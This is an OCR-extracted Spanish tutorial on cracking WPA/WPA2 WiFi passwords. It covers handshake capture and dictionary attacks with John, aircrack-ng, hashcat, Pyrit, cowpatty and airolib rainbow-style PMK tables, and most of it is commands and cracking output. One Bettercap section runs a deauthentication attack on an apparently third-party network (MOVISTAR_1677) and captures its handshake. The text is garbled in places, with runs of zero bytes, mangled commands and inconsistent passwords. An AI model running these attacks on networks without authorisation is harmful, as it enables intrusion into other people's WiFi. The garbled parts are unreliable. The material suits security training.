# [root@parrot]-[/home/s4vitar/Desktop/Red]

#### L\_\_\_ #ls Captura-01.cap

|   | RECTO | EEETD | Encountion |
|---|-------|-------|------------|
| # | 83310 | 23310 | Encryption |
|   |       |       |            |

1 20:34:FB:B1:C5:53 hacklab WPA (1 handshake)

# Choosing first network as target.

Opening Captura-01.cape wait... Read 5110 packets.

1 potential targets

Building Hashcat file...

# [\*] ESSID (length: 7): hacklab

[\*] Key version: 2

[\*] BSSID: 20:34:FB:B1:C5:53

[\*] STA: 34:41:5D:46:D1:38

- [\*] anonce:
- FE AD BB C5 CA AC 3C 41 52 56 B1 44 5D 61 29 2A 72 E1 7D 73 6A 5E 16 A5 15 88 E4 9E 58 42 EC 78
- [\*] snonce: 47 5D 5A 50 E4 2D 1D 18 F8 67 5B 0A B6 B1 FF 1F
- 47 50 5A 50 E4 20 10 18 F8 67 5B 0A 86 81 FF 1F 6A 85 82 EC 66 3E 92 2A F0 CC B2 05 F3 8B DE E0
- [\*] Key MIC:
- 0C 0E B7 91 69 C1 FE FD E5 D9 08 42 2E E4 A5 3C [\*] eapol:
- 1
   00
   00
   75
   02
   01
   0A
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00</
- 04 01 00 00 0F AC 02 00 00

# Successfully written to miCaptura.hccap

#### Una vez hecho, hacemos uso de hccap2john para visualizar el hash:

#### └── #cat !\$ cat miHash

hacklab:\$WPAPSK\$hacklab#61HvgQJHB23RFh2sFppOICEh5FXsNpg8hf5z5qe3UilaDd6ewAmm/TC9ri1yfPj3mekwEJ7KgIFRMGYeQi3xQqdS3eIJWCGSK29gS.21.5I0.Ec....../FppOICEh5FXsNpg8hf5z5qe3UilaDd6ewAmm/TC9ri.....

#### 

Y eso tan bonito que vemos, es el Hash correspondiente a la contraseña de la red WiFi, la cual podríamos sencillamente crackear llegados hasta este punto haciendo uso de la herramienta John junto a un diccionario.

# Fuerza bruta con John

Ya habiendo llegado hasta aquí, procedemos con los ataques de fuerza bruta. Aprovechando el punto anteriormente visto, ya que contamos con un Hash... resulta sencillo crackear la contraseña de la red WiFi haciendo uso de un diccionario a través de la herramienta John, de la siguiente forma:

Þ

[root@parrot]=[/home/s4vitar/Desktop/Red] #john --wordlist=/usr/share/wordlists/rockyou.txt miHash --format=wpapsk Using default input encoding: UTF-8 Loaded 1 password hash (wpapsk, WPA/WPA2/PMF/PMKID PSK [PBKDF2-SHA1 256/256 AVX2 8x]) No password hashes left to crack (see FAQ) [r[root@parrot]=[/home/s4vitar/Desktop/Red] #john --format=wpapsk miHash hacklab:vampress1:34-41-54-46-d1-38:20-34-fb-b1-c5-53:2034fbb1c553::WPA2:miCaptura.hccap

l password hash cracked, 0 left [[root@parrot]-[/home/s4vitar/Desktop/Red] ↓ #echo "Password: \$(john --show --format=wpapsk miHash | cut -d ':' -f 2)" Password: vampress1

# Y ahí dispondríamos de la contraseña de la red inalámbrica, que en este caso es vampress1.

# Fuerza bruta con Aircrack

Para crackear nuestro Handshake desde la propia suite de aircrack, tan sólo tendríamos que emplear esta sintaxis:

# aircrack-ng -w rutaDiccionario Captura-01.cap

Se iniciaría el proceso de fuerza bruta y una vez obtenida se detendría la fase de cracking, mostrando la contraseña siempre y cuando esta se encuentre en el diccionario especificado:

Aircrack-ng 1.5.2

[00:00:43] 487370/9822769 keys tested (7440.27 k/s)

| Time left: 20 minutes, 54 seconds |   |    |    |    |    |    |    |    |    | 4.9 | 96% |    |    |    |    |    |    |
|-----------------------------------|---|----|----|----|----|----|----|----|----|-----|-----|----|----|----|----|----|----|
| KEY FOUND! [ vampress1 ]          |   |    |    |    |    |    |    |    |    |     |     |    |    |    |    |    |    |
|                                   |   |    |    |    |    |    |    |    |    |     |     |    |    |    |    |    |    |
| Master Key                        | : | 9C | E8 | 4E | 94 | F4 | 08 | 12 | AC | 1F  | 06  | C9 | 5F | CF | C8 | DE | D5 |
|                                   |   | EC | 70 | 5C | 4B | 73 | FE | 52 | 7B | 02  | 29  | 9F | 9A | 88 | E2 | B3 | 74 |
| Transient Key                     | : | C6 | 21 | 8D | E8 | 62 | DD | B2 | A7 | 48  | 65  | 52 | AA | EØ | C0 | 8E | 85 |
|                                   |   | 1B | 63 | DØ | 1D | 9C | C0 | 47 | 12 | DA  | BF  | Ε1 | 63 | 12 | 01 | 8C | 75 |
|                                   |   | D3 | EF | AE | C5 | E4 | 62 | Β7 | C7 | 6E  | DE  | D1 | 05 | 9D | 67 | 81 | BF |
|                                   |   | E7 | 94 | 71 | D0 | 8D | FE | 92 | 17 | 61  | AC  | 44 | BA | 48 | E6 | F7 | B3 |
| EAPOL HMAC                        | ; | 1A | EB | 42 | 13 | 85 | E4 | A1 | FC | 99  | AF  | AA | 97 | 4D | AA | EE | 25 |

La velocidad de cómputo siempre va a depender de nuestra CPU, pero veremos un par de técnicas más adelante para aumentar nuestra velocidad de cómputo, superando las 10 millones de contraseñas por segundo

# Fuerza bruta con Hashcat

Ya que aircrack no es capaz de tirar por GPU, en caso de que tengáis una GPU como en mi caso:

01:00.0 VGA compatible controller [0300]: NVIDIA Corporation GP107M [GeForce GTX 1050 Mobile] [10de:1c8d] (rev a1)

Lo mejor es tirar de Hashcat para estos casos. Para correr la herramienta, primero necesitamos saber cuál es el método numérico correspondiente a WPA:

# [root@parrot]-[/home/s4vitar/Desktop/Red]

| └── #hashcat -h   grep -i wpa |                   |
|-------------------------------|-------------------|
| 2500 WPA-EAPOL-PBKDF2         | Network Protocols |
| 2501   WPA-EAPOL-PMK          | Network Protocols |
| 16800   WPA-PMKID-PBKDF2      | Network Protocols |
| 16801 WPA-PMKID-PMK           | Network Protocols |

Una vez identificado (2500), lo primero que necesitamos hacer es convertir nuestra captura '.cap' a un archivo de tipo '.hccapx', específico para la combinación de Hashcat. Para ello, corremos el parámetro 'j' de aircrack (esta vez es minúscula):

| r-[ro                        | <pre>[root@parrot]-[/home/s4vitar/Desktop/Red]</pre> |         |                   |  |  |  |  |  |  |  |
|------------------------------|------------------------------------------------------|---------|-------------------|--|--|--|--|--|--|--|
| <b>_</b>                     | #aircrack-ng -j hashcatCapture Captura-01.cap        |         |                   |  |  |  |  |  |  |  |
| Opening Captura-01.cape wait |                                                      |         |                   |  |  |  |  |  |  |  |
| Read                         | Read 5110 packets.                                   |         |                   |  |  |  |  |  |  |  |
|                              |                                                      |         |                   |  |  |  |  |  |  |  |
| #                            | BSSID                                                | ESSID   | Encryption        |  |  |  |  |  |  |  |
|                              |                                                      |         |                   |  |  |  |  |  |  |  |
| 1                            | 20:34:FB:B1:C5:53                                    | hacklab | WPA (1 handshake) |  |  |  |  |  |  |  |
|                              |                                                      |         |                   |  |  |  |  |  |  |  |

Choosing first network as target.

Opening Captura-01.cape wait... Read 5110 packets.

1 potential targets

Building Hashcat (3.60+) file...

[\*] ESSID (length: 7): hacklab

[\*] Key version: 2 [\*] BSSID: 20:34:FB:B1:C5:53

[\*] STA: 34:41:5D:46:D1:38

[\*] anonce:

- FE AD BB C5 CA AC 3C 41 52 56 B1 44 5D 61 29 2A 72 E1 7D 73 6A 5E 16 A5 15 88 E4 9E 58 42 EC 78
- [\*] snonce:
- 47 5D 5A 50 E4 2D 1D 18 F8 67 5B 0A B6 B1 FF 1F 6A 85 82 EC 66 3E 92 2A F0 CC B2 05 F3 8B DE E0
- [\*] Key MIC:
- 0C 0E B7 91 69 C1 FE FD E5 D9 08 42 2E E4 A5 3C
- [\*] eapol: 01 03 00 75 02 01 0A 00 00 00 00 00 00 00 00 00 00 01 47 5D 5A 50 E4 2D 1D 18 F8 67 5B 0A B6 B1 FF
- 1F
   6A
   85
   82
   EC
   66
   3E
   92
   2A
   F0
   CC
   B2
   05
   F3
   8B
   DE

   E0
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00
   00</
- 00 00 16 30 14 01 00 00 0F AC 04 01 00 00 0F AC
- 04 01 00 00 0F AC 02 00 00

Successfully written to hashcatCapture.hccapx

[--[root@parrot]-[/home/s4vitar/Desktop/Red]
 #1s
Captura-01.cap hashcatCapture.hccapx

Ya en posesión de esta captura, iniciamos la fase de cracking haciendo uso de la siguiente sintaxis:

hashcat -m 2500 -d 1 rockyou.txt --force -w 3

Obteniendo los siguientes resultados en un tiempo récord:

# [X]-[root@parrot]-[/usr/share/wordlists] ↓ #hashcat -m 2500 -d 1 hashcatCapture.hccapx rockyou.txt

#hashcat -m 2500 -d 1 hashcatCapture.hccapx rockyou. hashcat (v5.1.0) starting...

# OpenCL Platform #1: NVIDIA Corporation \* Device #1: GeForce GTX 1050, 1010/4040 MB allocatable, SMCU

OpenCL Platform #2: The pocl project

\* Device #2: pthread-Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, skipped.

# Hashes: 1 digests; 1 unique digests, 1 unique salts

Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1

Applicable optimizers:

- \* Zero-Byte \* Single-Hash
- \* Single-Hash \* Single-Salt
- \* Slow-Hash-SIMD-LOOF

Minimum password length supported by kernel: 8 Maximum password length supported by kernel: 63

Watchdog: Temperature abort trigger set to 90c

\* Device #1: build\_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL\_MEM\_TYPE=1 -D VENDOR\_ID=32 -D CUDA\_ARCH=601 -D AMD\_ROCM=0 -D VECT\_SIZE=1 -D DEVICE\_TYPE=4 -D DGST\_R0=0 -D DGST\_R1=1 -D DGST\_R2= Dictionary cache hit:

- \* Filename..: rockyou.txt
- \* Passwords.: 14344386

\* Bytes....: 139921517 \* Keyspace..: 14344386

ebe21289a38f16ee01a35c240c356e5f:2034fbb1c553:34415d46d138:hacklab:vampress1

Session..... hashcat Status.....: Cracked Hash.Type..... WPA-EAPOL-PBKDF2 Hash.Target.....: hacklab (AP:20:34:fb:b1:c5:53 STA:34:41:5d:46:d1:38) Time.Started.....: Sun Aug 11 19:12:43 2019 (4 secs) Time.Estimated...: Sun Aug 11 19:12:47 2019 (0 secs) Guess.Base.....: File (rockyou.txt) Guess.Queue....: 1/1 (100.00%) Speed.#1...... 79177 H/s (7.18ms) @ Accel:128 Loops:64 Thr:64 Vec:1 Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts Progress.....: 807901/14344386 (5.63%) Rejected.....: 439261/807901 (54.37%) Restore.Point...: 728207/14344386 (5.08%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidates.#1....: 221ehvez33 -> rodnesha Hardware.Mon.#1..: Temp: 63c Util: 92% Core:1670MHz Mem:3504MHz Bus:8

#### 4

Recuerda hacer uso del parámetro -d para especificar el dispositivo a usar. Si queremos listar la contraseña una vez crackeada (aunque también la vemos en el output listado anteriormente), podemos hacer lo siguiente:

┌[root@parrot]-[/usr/share/wordlists] └── #hashcat --show -m 2500 hashcatCapture.hccapx

ebe21289a38f16ee01a35c240c356e5f:2034fbb1c553:34415d46d138:hacklab:vampress1

En este caso, para los curiosos, haciendo uso de una GeForce GTX 1050 estaríamos yendo a 79.177 Hashes por segundo, lo cual hace que en cuestión de segundos nos podamos recorrer todo el rockyou entero

# Proceso de ataque con Bettercap

Todo el proceso llevado a cabo hasta ahora, puede ser realizado desde Bettercap. Sí que es cierto que aunque para el caso visto prefiero tirar del método convencional, en ocasiones uso Bettercap para los ataques de PKMID que explicaré más adelante, para redes

1

•

Lo primero de todo para llevar a cabo el procedimiento, es poner nuestra tarjeta de red en modo monitor tal y como se detalló en los puntos anteriormente vistos. Posteriormente, desde Bettercap, podemos hacer lo siguiente:

\_[root@parrot]-[/opt/bettercap] - #./bettercap -iface wlan bettercap v2.24.1 (built for linux amd64 with go1.10.4) [type 'help' for a list of commands] wlan0mon » wifi.recon or [21:07:22] [sys.log] [inf] wifi using interface wlan0mon (e4:70:b8:d3:93:5c) [21:07:22] [sys.log] [inf] wifi started (min rssi: -200 dBm) [21:07:22] [sys.log] [inf] wifi channel hopper started. wlan0mon » [21:07:22] [wifi.ap.new] wifi access point MOVISTAR\_49BA (-92 dBm) detected as 84:aa:9c:f1:49:bc (MitraStar Technology Corp.). wlan0mon » [21:07:22] [wifi.ap.new] wifi access point MOVISTAR\_2F95 (-93 dBm) detected as e8:d1:1b:21:2f:96 (Askey Computer Corp). wlan0mon » [21:07:22] [wifi.ap.new] wifi access point LowiF7D3 (-84 dBm) detected as 10:62:d0:f6:f7:d8 (Technicolor CH USA Inc.). wlan0mon » [21:07:22] [wifi.ap.new] wifi access point MOVISTAR\_A908 (-90 dBm) detected as fc:b4:e6:99:a9:09 (Askey Computer Corp). wlan0mon » [21:07:22] [wifi.ap.new] wifi access point devolo-30d32d583e03 (-96 dBm) detected as 30:d3:2d:58:3e:03 (devolo AG). wlan0mon » [21:07:24] [wifi.ap.new] wifi access point MOVISTAR 1677 (-54 dBm) detected as 1c:b0:44:d4:16:78 (Askey Computer Corp). wlan0mon » [21:07:24] [wifi.ap.new] wifi access point MIWIFI\_psGP (-94 dBm) detected as 50:78:b3:ee:bb:ac. wlan0mon » [21:07:25] [wifi.ap.new] wifi access point Wlan1 (-81 dBm) detected as f8:8e:85:df:3e:13 (Comtrend Corporation). wlan0mon » [21:07:27] [wifi.ap.new] wifi access point linksys (-73 dBm) detected as 00:12:17:70:d5:2c (Cisco-Linksys, LLC). wlan0mon » [21:07:27] [wifi.ap.new] wifi access point devolo-30d32d583c6b (-82 dBm) detected as 30:d3:2d:58:3c:6b (devolo AG). wlan0mon » [21:07:27] [wifi.client.new] new station 78:4f:43:24:01:4e (Apple, Inc.) detected for linksys (00:12:17:70:d5:2c) wlan0mon » [21:07:27] [wifi.ap.new] wifi access point MOVISTAR\_3126 (-93 dBm) detected as cc:d4:a1:0c:31:28 (MitraStar Technology Corp.). wlan0mon » [21:07:27] [wifi.ap.new] wifi access point vodafone4038 (-92 dBm) detected as 28:9e:fc:0c:40:3e (Sagemcom Broadband SAS). wlan0mon » [21:07:27] [wifi.client.new] new station f0:7b:cb:04:d7:37 (Hon Hai Precision Ind. Co.,Ltd.) detected for linksys (00:12:17:70:d5:2c)

Es decir, a través del comando wifi.recon on, monitorizamos las redes disponibles del entorno, tal y como lo haríamos desde airodump. Una vez hecho, por comodidad, filtramos los resultados por el número de clientes/estaciones disponibles para los distintos AP's:

wlan0mon » set wifi.show.sort clients desc

Por último, a través de la utilidad \*\*ticker\*\*, podemos especificar los comandos que queramos que se ejecuten a intervalos regulares de tiempo. En mi caso, especificaré que quiero hacer una limpieza de pantalla seguido de la operación \*\*wifi.show\*\*, que se encargará de listarme los puntos de acceso disponibles en el entorno en base al criterio de filtrado a nivel de clientes que especifiqué en la operación anterior:

••• bash

wlan0mon » set ticker.commands 'clear; wifi.show' wlan0mon » ticker on

Una vez presionemos la tecla 'Enter', obtendremos unos resultados como estos:

|   | RSSI    | BSSID             | SSID                | Encryption       | WPS                  | Ch  | Clients • | Sent   | Recvd | Seen     |
|---|---------|-------------------|---------------------|------------------|----------------------|-----|-----------|--------|-------|----------|
|   | -81 dBm | 30:d3:2d:58:3c:6b | devolo-30d32d583c6b | WPA2 (CCMP, PSK) | 2.0                  | 11  | 1         | 326 B  | 84 B  | 21:15:40 |
| 1 | -69 dBm | 1c:b0:44:d4:16:85 | MOVISTAR_PLUS_1677  | WPA2 (CCMP, PSK) | 2.0                  | 112 | 1         | 516 B  | 344 B | 21:15:31 |
|   | -74 dBm | 00:12:17:70:d5:2c | linksys             | OPEN             |                      | 11  | 1         | 383 kB | 31 kB | 21:15:40 |
|   | -95 dBm | fc:b4:e6:99:a9:09 | MOVISTAR_A908       | WPA2 (CCMP, PSK) | 2.0                  | 1   |           |        |       | 21:15:34 |
|   | -87 dBm | f8:8e:85:df:3e:13 | Wlan1               | WPA (TKIP, PSK)  | 1.0                  | 9   |           | 7.1 kB |       | 21:15:39 |
|   | -95 dBm | e8:d1:1b:21:2f:96 | MOVISTAR_2F95       | WPA2 (CCMP, PSK) | 2.0                  | 1   |           |        |       | 21:15:18 |
|   | -98 dBm | d0:17:c2:30:45:7c | pepephone_ADSLR9C0  | WPA2 (CCMP, PSK) |                      | 3   |           |        |       | 21:15:19 |
|   | -95 dBm | cc:d4:a1:0c:31:28 | MOVISTAR_3126       | WPA2 (CCMP, PSK) | 2.0 (not configured) | 11  |           |        |       | 21:15:39 |
|   | -97 dBm | a0:ab:1b:45:ad:4f | MiFibra-FA4C-EXT    | WPA2 (TKIP, PSK) | 2.0                  | 1   |           |        |       | 21:15:01 |
|   | -90 dBm | 84:aa:9c:f1:49:bc | MOVISTAR_49BA       | WPA2 (CCMP, PSK) | 2.0                  | 1   |           |        |       | 21:15:35 |
|   | -93 dBm | 50:78:b3:ee:bb:ac | MIWIFI_psGP         | WPA2 (CCMP, PSK) | 2.0                  | 6   |           |        |       | 21:15:37 |
|   | -91 dBm | 28:9e:fc:0c:40:3e | vodafone4038        | WPA2 (TKIP, PSK) | 2.0                  | 11  |           |        |       | 21:15:40 |
| I | -54 dBm | 1c:b0:44:d4:16:78 | MOVISTAR_1677       | WPA2 (CCMP, PSK) | 2.0                  | 6   |           | 172 B  |       | 21:15:37 |
|   | -88 dBm | 10:62:d0:f6:f7:d8 | LowiF7D3            | WPA2 (TKIP, PSK) | 2.0                  | 1   |           | 267 B  |       | 21:15:35 |
|   | -69 dBm | 06:b0:44:d4:16:85 | MOVISTAR_1677       | WPA2 (CCMP, PSK) | 2.0                  | 112 |           |        |       | 21:15:31 |
| 1 |         | (                 |                     |                  |                      |     |           |        |       |          |

wlan0mon (ch. 40) / ↑ 0 B / ↓ 538 kB / 1392 pkts

wlan0mon »

Ahora bien, ¿cómo filtro el canal que me interesa?, sencillo... a través de la siguiente operación:

wlan0mon » wifi.recon.channel 6

Esto hará que ahora se nos listen las redes disponibles en el canal 6:

|   | RSSI    | BSSID             | SSID          | Encryption       | WPS | Ch | Clients • | Sent   | Recvd | Seen     |
|---|---------|-------------------|---------------|------------------|-----|----|-----------|--------|-------|----------|
|   | -94 dBm | 50:78:b3:ee:bb:ac | MIWIFI_psGP   | WPA2 (CCMP, PSK) | 2.0 | 6  |           |        |       | 21:18:09 |
| I | -53 dBm | 1c:b0:44:d4:16:78 | MOVISTAR_1677 | WPA2 (CCMP, PSK) | 2.0 | 6  |           | 3.4 kB | I     | 21:18:10 |

wlan0mon (ch. 6) / ↑ 0 B / ↓ 906 kB / 2889 pkts

wlan0mon » wifi.recon.channel 6

¿Qué es lo cómodo de este método?, pues que por ejemplo yo ahora viendo que la red MOVISTAR\_1677 tiene el BSSID 1c:b0:44:16:78, podría hacer un ataque de de-autenticación sobre los clientes que Bettercap detecte en dicha red:

wlan0mon » wifi.deauth 1c:b0:44:d4:16:78

# Obteniendo los siguientes resultados:

| wlan0mon » wifi.deauth 1c:b0:44:44:16:78                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| wlan0mon » [21:33:26] [sys.log] [inf] wifi deauthing client 20:34:fb:b1:c5:53 from AP MOVISTAR_1677 (channel:6 encryption:WPA2)                                      |
|                                                                                                    |
|                                                                                                    |
| Una vez el cliente se reconecte a la red:                                                                                                    |
|                                                                                                    |
| *** bash                                                                                                    |
| wlan0mon » [21:33:13] [wifi.client.probe] station da:a1:19:8b:d9:82 (Google, Inc.) is probing for SSID MOVISTAR_DF12 (-38 dBm)                                       |
| wlan0mon » [21:33:15] [wifi.client.probe] station 20:34:fb:b1:c5:53 is probing for SSID MOVISTAR_1677 (-40 dBm)                                                      |
| wlan0mon » [21:33:15] [wifi.client.handshake] captured 20:34:fb:b1:c5:53 -> MOVISTAR_1677 (1c:b0:44:d4:16:78) RSN PMKID to /root/bettercap-wifi-handshakes.pcap      |
| wlan0mon » [21:33:15] [wifi.client.handshake] captured 20:34:fb:b1:c5:53 -> MOVISTAR_1677 (1c:b0:44:d4:16:78) WPA2 handshake to /root/bettercap-wifi-handshakes.pcap |
|                                                                                                    |
|                                                                                                    |

Se genera el Handshake y este es exportado automáticamente al fichero indicado desde el verbose de la herramienta. Si analizamos con \*\*pyrit\*\*, vemos que efectivamente... se ha capturado un Handshake por parte de dicha estación:

```bash

[root@parrot]-[/opt/bettercap] #pyrit -r /root/bettercap-wifi-handshakes.pcap analyze Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file '/root/bettercap-wifi-handshakes.pcap' (1/1)... Parsed 7 packets (7 802.11-packets), got 1 AP(s)

#1: AccessPoint 1c:b0:44:d4:16:78 ('MOVISTAR\_1677'): #1: Station 20:34:fb:b1:c5:53, 4 handshake(s):

- #1: HMAC\_SHA1\_AES, good, spread 1
- #2: HMAC\_SHA1\_AES, good, spread 1

#3: HMAC\_SHA1\_AES, good, spread 2

#4: HMAC\_SHA1\_AES, good, spread 2

# Técnicas de aumento de la velocidad de cómputo

Si bien es cierto que considero que la velocidad de cómputo de mi ordenador es bastante aceptable (7.000/10.000 contraseñas por segundo), ¿hay alguna forma de ir más rápido aún?, ¿hay alguna forma de multiplicar por 1.000 la velocidad si ser necesario un ordenador de altos requisitos?, la respuesta es si.

A la hora de iniciar el proceso de fuerza bruta con aircrack, por ejemplo, estamos llevando a cabo varios pasos:

Filtrado de la captura para extraer el Hash (Handshake)
Lectura de diccionario (CCMP por cada contraseña en texto claro)
Comparativa del Hash resultante con el Handshake capturado

#### True/False (Si hay Match, es que esa es la contraseña)

¿No has pensado en que todos estos pasos se podrían omitir, si contásernos con un diccionario de claves ya precomputadas?. Me explico, ¿y si en vez de tener un diccionario de contraseñas en texto claro, tenemos un diccionario de contraseñas ya pre-computadas con sus respectivos hashes?, fijaros que ahora sería simplemente hacer los siguientes pasos:

Lectura de la clave PMK del diccionario
 True/False (Match con el Handshake)

Esta reducción de pasos es equivalente a la velocidad del tiempo de cómputo, es decir, es mucho menor. Lo iremos viendo poco a poco, pero primero un poco de cultura :)

#### Concepto de Rainbow Table

Hoy las contraseñas ya no se guardan sin cifrar -o eso se espera. Cuando los usuarios de una plataforma fijan una clave de acceso para su cuenta, esta secuencia de caracteres no aparece en texto plano en una base de datos en algún servidor, puesto que no sería seguro: si encontrara la forma de entrar en ella, un hacker lo tendría muy fácil para acceder a todas las cuentas de un determinado usuario.

Para el eCommerce, la banca en línea o los servicios gubernamentales online esto tendría consecuencias fatales. En lugar de ello, los servicios online utilizan diversos mecanismos criptográficos para cifrar las contraseñas de sus usuarios de modo que en las bases de datos solo aparezca un valor hash (valor resumen) de la clave.

Incluso conociendo la función criptográfica que lo ha originado, desde este valor hash no es posible deducir la contraseña, porque no es posible reconstruir el procedimiento a la inversa. Esto lleva a los ciberdelincuentes a recurrir a los ataques de fuerza bruta, en los cuales un programa informático intenta "adivinar" la secuencia correcta de caracteres que constituye la contraseña durante tanto tiempo como haga falta.

Este método puede combinarse con los llamados "diccionarios" de contraseñas. En estos archivos, que circulan libremente en Internet, pueden encontrarse numerosas contraseñas que bien son muy populares o ya fueron interceptadas en el pasado.

Los hackers tienden a probar primero todas las contraseñas del diccionario, lo que les permite ahorrar tiempo, aunque, en función de la complejidad de las contraseñas (longitud y tipo de caracteres), este proceso puede resultar más largo y consumir más recursos de lo esperado.

También disponibles en la Red y también un recurso para descifrar claves secretas, las tablas rainbow van un paso más allá de los diccionarios. Estos ficheros, que pueden llegar a tener un tamaño de varios cientos de gigabytes, contienen un listado de claves junto con sus valores hash, pero de forma incompleta: para reducir su tamaño y así su necesidad de espacio en memoria, se crean cadenas de valores a partir de las cuales pueden reconstruirse fácilmente los demás valores. Con estas tablas los valores hash encontrados en un banco de datos pueden ordenarse con sus claves en texto plano.

Un ejemplo claro: https://hashkiller.co.uk/

#### Cracking con Pyrit

Dicho esto y aunque todavía no vamos a meternos del todo con las Rainbow Tables, empecemos viendo cómo podemos hacer uso de Pyrit para crackear contraseñas a través de ataques por diccionario. Primero veremos el método convencional y más tarde lo combinaremos con una Rainbow Table.

Una vez capturado un Handshake, podemos hacer uso de Pyrit para crackear la contraseña de la red inalámbrica, de la siguiente forma:

Parsing file 'Captura-01.cap' (1/1)... Parsed 43 packets (43 802.11-packets), got 1 AP(s)

Picked AccessPoint 20:34:fb:b1:c5:53 automatically...

El modo attack\_passthrough lo que se encarga es de atacar a un handshake capturado por medio de un ataque de fuerza bruta, usando el diccionario especificado a través del parámetro '-r'.

### Una vez obtenida la contraseña:

[─Croot@parrot]=[/home/s4vitar/Desktop/Red] └── flyprit -e hacklab -1 / usr/share/wordlists/rockyou.txt -r Captura-01.cap attack\_passthrough Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulNora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'Captura-01.cap' (1/1)... Parsed 43 packets (43 802.11-packets), got 1 AP(s)

Picked AccessPoint 20:34:fb:b1:c5:53 automatically... Tried 40002 PMKs so far; 2466 PMKs per second. 123hello9

The password is 'hottie4u'.

Si nos fijamos... 2.466 PMKs por segundo, lo cual es bastante triste considerando la velocidad de aircrack, pero no nos preocupemos, a pesar de que ahora estamos decepcionados, más adelante nos sorprenderá.

#### Cracking con Cowpatty

#### El uso de Cowpatty para emplear un ataque de fuerza bruta es el siguiente:

[✗]-[root@parrot]-[/home/s4vitar/Desktop/Red]
↓ #cowpatty -f diccionario -r Captura-01.cap -s hacklab

cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com> Collected all necessary data to mount crack against WPA2/PSK passphrase. Starting dictionary attack. Please be patient. key no. 1000: skittles1 key no. 2000: princess15 key no. 3000: unfaithful key no. 4000: andresteamo key no. 5000: hennessy key no. 6000: amigasporsiempre key no. 7000: 0123654789 key no. 8000: trinitron key no. 9000: flower22 key no. 10000: vincenzo key no. 11000: pensacola key no. 12000: boyracer key no. 13000: grandm key no. 14000: battlefield key no. 15000: badangel

The PSK is "hottie4u".

15242 passphrases tested in 24.02 seconds: 634.53 passphrases/second

Importante destacar que siempre hay que especificar el ESSID de la red. Como vemos, obtenemos la contraseña pero el cómputo es incluso mucho menor... 634 contraseñas por segundo, lo mejoraremos.

# Cracking con Airolib

Ahora, es cuando vamos a ir aumentando la velocidad de cómputo. Airolib nos permite crear un diccionario de claves pre-computadas (PMK's), lo cual es una maravilla para el caso.

Comenzaremos creando un fichero passwords-airolib, indicando el diccionario de contraseñas a usar:

[root@parrot]-[/home/s4vitar/Desktop/Red] #airolib-ng passwords-airolib --import passwd diccionario Database <passwords-airolib> does not already exist, creating it... Database <passwords-airolib> successfully created Reading file...

Writing...s read, 45922 invalid lines ignored. Done.

# Una vez hecho, creamos un fichero que almacene el ESSID de nuestra red y lo sincronizamos con el archivo creado

--[root@parrot]-[/home/s4vitar/Desktop/Red]

-- #echo "hacklab" > essid.lst
r-[root@parrot]-[/home/s4vitar/Desktop/Red]

-- #airolib-ng passwords-airolib --import essid essid.lst
Reading file...
Writing...
Done.

# A través del parámetro '-stats', podemos comprobar que está todo correctamente definido:

ESSID Priority Done hacklab 64 0.0

# Ya que airolib trae un parámetro para limpiar el archivo (líneas no legibles o errores), lo usamos también:

└──[root@parrot]-[/home/s4vitar/Desktop/Red] └── #airolib-ng passwords-airolib --clean all Deleting invalid ESSIDs and passwords... Deleting unreferenced PMKs... Analysing index structure... Vacuum-cleaning the database. This could take a while... Checking database integrity... integrity\_check ok

Done.

#### Y ya por último, hacemos uso del parámetro -batch para generar el diccionario final de claves precomputadas:

Una vez generado, atentos a la velocidad. Vamos a ver con aircrack cuánto tardamos haciendo uso del procedimiento tradicional:

|                                                 |      |    |    | Ai   | rcr  | ack  | -ng | 1.   | 5.2 |      |    |    |    |    |    |    |    |
|-------------------------------------------------|------|----|----|------|------|------|-----|------|-----|------|----|----|----|----|----|----|----|
| 00:00:02] 22832/24078 keys tested (9415.01 k/s) |      |    |    |      |      |      |     |      |     |      |    |    |    |    |    |    |    |
| ime left: 0 seconds 94.83%                      |      |    |    |      |      |      |     |      |     |      |    |    |    |    |    |    |    |
|                                                 |      |    | KI | EY I | Foui | ND ! | [   | noti | tie | 4u ( | ]  |    |    |    |    |    |    |
|                                                 |      |    |    |      |      |      |     |      |     |      |    |    |    |    |    |    |    |
| Master Key                                      | :    | B1 | 42 | 12   | E4   | D4   | 86  | FF   | 87  | 49   | 04 | 29 | E3 | 51 | E3 | C6 | BC |
|                                                 |      | C0 | EA | A3   | 03   | A6   | ED  | E3   | 79  | A0   | A4 | BC | D6 | 8F | 3B | 39 | E3 |
|                                                 |      |    |    |      |      |      |     |      |     |      |    |    |    |    |    |    |    |
| Transient K                                     | ey : | F7 | 17 | BB   | BB   | 6F   | Α3  | 9A   | E8  | D5   | DA | E6 | 3E | ØE | C5 | 0B | 45 |
